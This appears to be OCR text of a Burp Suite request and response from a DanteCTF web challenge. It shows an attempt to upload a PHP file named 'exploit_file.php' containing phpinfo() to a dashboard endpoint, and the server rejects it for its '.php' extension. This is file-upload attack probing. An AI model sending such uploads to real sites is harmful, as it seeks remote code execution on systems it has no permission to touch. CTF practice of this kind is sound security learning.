 Request
Pretty Raw Hex
\n
1 POST /dashboard.php HTTP/2
2 Host: dumbadmin.challs.dantectf.it
3 Cookie: PHPSESSID=345ef02f9d27e7aa34987da39d3ed167
4 Content-Length: 239
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://dumbadmin.challs.dantectf.it
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycFULgLZRdQhTi47B
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://dumbadmin.challs.dantectf.it/dashboard.php
19 Accept-Encoding: gzip, deflate
20 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
21
22 ------WebKitFormBoundarycFULgLZRdQhTi47B
23 Content-Disposition: form-data; name="fileUploaded"; filename="exploit_file.php"
24 Content-Type: application/octet-stream
25
26 <?php
27
28 phpinfo();
29
30 ?>
31 ------WebKitFormBoundarycFULgLZRdQhTi47B--
32
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Sat, 03 Jun 2023 21:20:39 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 49
5 X-Powered-By: PHP/7.4.33
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Magic-Function-Used-By-The-Page: exif_imagetype
10 Strict-Transport-Security: max-age=15724800; includeSubDomains
11
12 The extension '.php' indicate it is not an image!